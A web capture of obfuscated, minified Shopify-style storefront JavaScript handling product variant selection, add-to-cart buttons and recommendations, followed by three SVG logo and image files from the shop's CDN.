i=e;return!t[i(748)][i(726)]((t,e)=>this[i(748)][e]===t)[i(289)](!1)})}[_0x2f32af(838)](){let e=_0x2f32af;var t,i;this[e(324)]&&this.currentVariant[e(504)]&&(document[e(711)](e(441)+this[e(772)][e(298)]+'"]').forEach(t=>t[e(383)](this.dataset[e(298)]+"-"+this.currentVariant.featured_media.id,!0)),t=document.querySelector("#ProductModal-"+this[e(772)][e(298)]+e(636)))&&(i=t[e(470)](e(796)+this[e(324)][e(504)].id+'"]'),t[e(657)](i))}[_0x2f32af(670)](){var t=_0x2f32af;this.currentVariant&&this[t(772)][t(537)]!==t(677)&&window[t(306)].replaceState({},"",this[t(772)][t(570)]+"?variant="+this[t(324)].id)}[_0x2f32af(397)](){var t=_0x2f32af,e=document[t(532)]("Share-"+this[t(772)][t(298)]);e&&e[t(537)]&&e[t(537)](""+window[t(292)]+this[t(772)][t(570)]+"?variant="+this[t(324)].id)}[_0x2f32af(620)](){let i=_0x2f32af,t=document[i(711)](i(497)+this[i(772)][i(298)]+i(409)+this.dataset.section);t[i(673)](t=>{var e=i,t=t[e(470)](e(425));t.value=this[e(324)].id,t.dataset[e(474)]=this[e(324)].id,t[e(390)](new Event(e(819),{bubbles:!0}))})}[_0x2f32af(380)](){let e=_0x2f32af,o=this.variantData[e(352)](t=>this[e(470)](":checked").value===t.option1),h;(h=this.isSecondary&&this[e(574)]?[...this[e(574)][e(711)](e(740))]:[...this[e(711)](e(740))])[e(673)]((a,n)=>{let r=e;if(0!==n){let t=[...a[r(711)](r(680))],e=h[n-1][r(470)](":checked")[r(378)],i=o[r(352)](t=>t[r(586)]&&t["option"+n]===e)[r(726)](t=>t[r(393)+(n+1)]),s=o[r(352)](t=>t["option"+n]===e)[r(726)](t=>t["option"+(n+1)]);this.setInputAvailability(t,i,s)}})}[_0x2f32af(697)](t,a,n){let r=_0x2f32af;t[r(673)](t=>{var e=r,i=(t[e(328)].remove(e(321),e(568),"disabled"),t.getAttribute("value"));let s=null;(s="true"===t[e(772)][e(542)]?t.closest(".color-swatch"):s)&&s.classList.remove(e(321),e(568),e(664)),n[e(289)](i)?a[e(289)](i)?t.nodeName===e(337)?t.innerText=i:(t[e(328)].remove(e(664)),s&&s.classList[e(575)]("disabled")):t[e(779)]===e(337)?(t[e(782)]=window[e(696)][e(309)][e(455)](e(295),i),t[e(328)][e(387)](e(321))):(t[e(328)][e(387)]("disabled","unavailable"),s&&s[e(328)][e(387)]("disabled",e(321))):t[e(779)]===e(337)?(t[e(782)]=window[e(696)][e(309)].replace(e(295),i),t[e(328)][e(387)](e(568))):(t[e(328)][e(387)](e(664),e(568)),s&&s[e(328)][e(387)]("disabled","non-existent"))})}[_0x2f32af(358)](){var t=_0x2f32af,e=document[t(470)](t(363));e&&(this[t(324)]&&this[t(324)].available?e[t(738)](this[t(324)].id):(e.removeAttribute(t(586)),e[t(411)]=""))}["removeErrorMessage"](){var t=_0x2f32af,e=this[t(770)]("section");e&&(e=e.querySelector(t(632)))&&e[t(708)]()}[_0x2f32af(377)](){let w=_0x2f32af,E=this[w(324)].id,k=this[w(772)][w(584)]?this[w(772)][w(584)]:this[w(772)][w(298)];fetch(this[w(772)][w(570)]+w(835)+E+w(746)+(this[w(772)][w(584)]?this.dataset[w(584)]:this[w(772)][w(298)]))[w(623)](t=>t[w(805)]()).then(t=>{let e=w;if(this.currentVariant.id===E){var t=(new DOMParser).parseFromString(t,"text/html"),i=document.getElementById(e(569)+this[e(772)][e(298)]),s=t[e(532)](e(569)+(this[e(772)][e(584)]?this[e(772)][e(584)]:this[e(772)][e(298)])),a=document[e(532)](e(325)+this[e(772)][e(298)]),n=t.getElementById(e(325)+(this[e(772)].originalSection?this[e(772)].originalSection:this[e(772)][e(298)])),r=document[e(532)](e(694)+this[e(772)].section),o=t[e(532)]("sticky-atc-price-"+(this[e(772)].originalSection?this.dataset[e(584)]:this.dataset[e(298)])),h=document[e(532)]("sticky-atc-image-"+this[e(772)][e(298)]),l=t[e(532)](e(751)+(this[e(772)].originalSection?this[e(772)].originalSection:this[e(772)][e(298)])),d=document[e(532)](e(724)+this[e(772)][e(298)]),c=t[e(532)](e(724)+(this[e(772)][e(584)]?this[e(772)][e(584)]:this.dataset.section)),u=document[e(711)](e(720)+this.dataset[e(298)]+'"]'),f=t[e(711)](e(720)+(this[e(772)][e(584)]?this[e(772)][e(584)]:this[e(772)].section)+'"]'),p=t[e(532)](e(562)+(this[e(772)][e(584)]?this.dataset.originalSection:this[e(772)][e(298)])),m=document[e(532)](e(562)+this[e(772)][e(298)]),_=t.getElementById(e(661)+(this[e(772)].originalSection?this[e(772)].originalSection:this[e(772)][e(298)])),v=document[e(532)](e(661)+this[e(772)].section);if(s&&i&&(i[e(411)]=s[e(411)]),a&&n&&(a[e(411)]=n.innerHTML),r&&o&&(r.innerHTML=o[e(411)]),h&&l&&(h[e(592)]=l[e(592)]),c&&d&&(d[e(411)]=c.innerHTML),u&&f)for(var x=0;x<u[e(330)];x++)u[x][e(411)]=f[x][e(411)];if(_&&v&&(v.innerHTML=_.innerHTML),p&&m&&(m.innerHTML=p[e(411)],m[e(328)][e(674)](e(300),p[e(328)].contains(e(300)))),this[e(707)]){var i=t[e(532)]("quantity-breaks-"+(this[e(772)][e(584)]?this[e(772)][e(584)]:this[e(772)][e(298)])),y=this.QuantityBreaks[e(711)](e(544)),b=i[e(711)](".variant-money-change");for(let t=0;t<y[e(330)];t++)y[t][e(411)]=b[t][e(411)];if(this.QuantityBreaks[e(760)]){var s=t[e(532)](e(386)+(this[e(772)][e(584)]?this[e(772)].originalSection:this[e(772)][e(298)])),g=(this[e(707)].variantSelects[e(673)](t=>{t[e(772)].selectedId=this.currentVariant.id}),this[e(707)][e(711)](".quantity-break__variant-select")),S=s[e(711)](".quantity-break__variant-select");for(let t=0;t<g[e(330)];t++)g[t][e(411)]=S[t][e(411)];this[e(707)][e(420)]()}}this[e(574)]&&(a=t[e(532)](""+this[e(618)]+(this[e(772)][e(584)]?this[e(772)][e(584)]:this[e(772)][e(298)])))&&(this[e(574)][e(411)]=a[e(411)]);n=document[e(532)](e(569)+this[e(772)][e(298)]),r=(n&&n[e(328)][e(575)](e(300)),v&&v[e(328)].toggle(e(300),""===_[e(782)]),t[e(532)](e(563)+k));this[e(343)](!r||r.hasAttribute("disabled"),window[e(696)][e(448)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:k,html:t,variant:this[e(324)]}})}})}[_0x2f32af(343)](t=!0,e,i){var s,a,n,r=_0x2f32af,o=document.getElementById(r(616)+this.dataset.section);o&&(s=o[r(470)](r(762)))&&(a=o[r(470)](r(702)),o=o[r(470)](r(314)),n=document[r(532)](r(759)+this[r(772)][r(298)]),t?(s[r(589)]("disabled",r(664)),s[r(589)](r(488),"true"),n&&n[r(589)]("disabled","disabled"),e&&(a[r(429)]=e,n)&&(n[r(470)](".sticky-atc__label__text")[r(429)]=e),o&&o.classList[r(387)](r(622))):(s[r(589)](r(488),"false"),t=s[r(772)][r(742)]??window[r(696)][r(355)],a&&(a[r(429)]=t),n&&(n[r(470)](r(784)).textContent=n.dataset[r(308)]),s[r(772)][r(734)]===s.dataset[r(552)]&&(s.removeAttribute(r(664)),s[r(359)](r(664)),n)&&n[r(359)]("disabled")))}[_0x2f32af(419)](){var t,e,i,s,a=_0x2f32af,n=document.getElementById(a(616)+this[a(772)][a(298)]);n&&(t=n[a(470)](a(762)),e=(e=n[a(470)](".main-atc__label__text"))||n.querySelector(a(645)),n=document.getElementById(a(569)+this[a(772)][a(298)]),i=document[a(532)](a(661)+this[a(772)].section),s=document[a(532)](a(562)+this[a(772)][a(298)]),t)&&(e[a(429)]=window[a(696)][a(321)],n&&n.classList.add(a(300)),i&&i[a(328)][a(387)](a(300)),s)&&s[a(328)][a(387)]("visibility-hidden")}[_0x2f32af(795)](){var t=_0x2f32af;return this[t(543)]=this[t(543)]||JSON[t(478)](this[t(470)](t(435))[t(429)]),this[t(543)]}}customElements[_0x2f32af(318)](_0x2f32af(767),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){var t=_0x2f32af;super(),this[t(618)]=t(501),this.secondarySelect=document[t(532)](""+this.secondarySelectSelector+this.dataset[t(298)]),this[t(485)]=!0}[_0x2f32af(513)](){var t=_0x2f32af;this[t(748)]=this[t(470)](t(414))[t(378)][t(457)](",")}}customElements[_0x2f32af(318)](_0x2f32af(367),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){var t=_0x2f32af;super(),this[t(618)]=t(501),this.secondarySelect=document.getElementById(""+this.secondarySelectSelector+this[t(772)][t(298)]),this.isSecondary=!0}}customElements[_0x2f32af(318)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x2f32af(332)](){var t=_0x2f32af;new IntersectionObserver(((t,e)=>{let s=_0x1995;t[0][s(522)]&&(e[s(798)](this),fetch(this.dataset.url)[s(623)](t=>t[s(805)]()).then(t=>{var e=s,i=document.createElement(e(840)),t=(i[e(411)]=t,i[e(470)](e(545)));t&&t.innerHTML[e(353)]().length&&(this[e(411)]=t[e(411)]),!this[e(470)](e(736))&&this.classList.contains(e(837))&&this.remove(),i[e(470)](e(778))&&this[e(328)][e(387)]("product-recommendations--loaded")})[s(319)](t=>{var e=s;console[e(290)](t)}))}).bind(this),{rootMargin:t(294)}).observe(this)}}customElements[_0x2f32af(318)]("product-recommendations",ProductRecommendations);

--- FILE ---
content_type: image/svg+xml
request_url: https://dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764
body_size: 12572
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="150" viewBox="0 0 224.87999 112.499997" zoomAndPan="magnify" width="300" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="668899b6da"><path d="M 0.4375 30.59375 L 224 30.59375 L 224 79.875 L 0.4375 79.875 Z M 0.4375 30.59375"></path></clipPath></defs><g id="b615f09e4a"><g clip-path="url(#668899b6da)" clip-rule="nonzero"><g transform="matrix(0.448009,0,0,0.448009,0.437786,-54.204166)" mask="url(#6bbbbae717)"><image preserveAspectRatio="xMidYMid meet" height="500" xlink:href="[data-uri]" width="500"></image><mask id="6bbbbae717"><g><image preserveAspectRatio="xMidYMid meet" height="500" xlink:href="[data-uri]" width="500"></image></g></mask></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715
body_size: 25439
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="150" viewBox="0 0 224.87999 112.499997" zoomAndPan="magnify" width="300" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="aabf1eab2a"><path d="M 0.4375 16.871094 L 224 16.871094 L 224 95.269531 L 0.4375 95.269531 Z M 0.4375 16.871094"></path></clipPath></defs><g id="ad75820799"><g clip-path="url(#aabf1eab2a)" clip-rule="nonzero"><g transform="matrix(0.248894,0,0,0.248894,0.437786,-40.530782)" mask="url(#b772dc1dae)"><image preserveAspectRatio="xMidYMid meet" height="768" xlink:href="[data-uri]" width="900"></image><mask id="b772dc1dae"><g><image preserveAspectRatio="xMidYMid meet" height="768" xlink:href="[data-uri]" width="900"></image></g></mask></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dahlia-color.com/cdn/shop/files/icoen_transp.svg?v=1759928881
body_size: 30988
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="512" viewBox="0 0 384 383.999986" zoomAndPan="magnify" width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><filter id="3b122f065e" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"></feColorMatrix></filter><filter id="0fd42df186" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0"></feColorMatrix></filter><mask id="a7ad7f0163"><g filter="url(#3b122f065e)"><g transform="matrix(0.75, 0, 0, 0.75, 0.0000072, 0)" filter="url(#0fd42df186)"><image preserveAspectRatio="xMidYMid meet" height="512" xlink:href="[data-uri]" width="512" y="0" x="0"></image></g></g></mask></defs><g mask="url(#a7ad7f0163)"><g transform="matrix(0.75, 0, 0, 0.75, 0.0000072, 0)"><image preserveAspectRatio="xMidYMid meet" height="512" xlink:href="[data-uri]" width="512" y="0" x="0"></image></g></g></svg>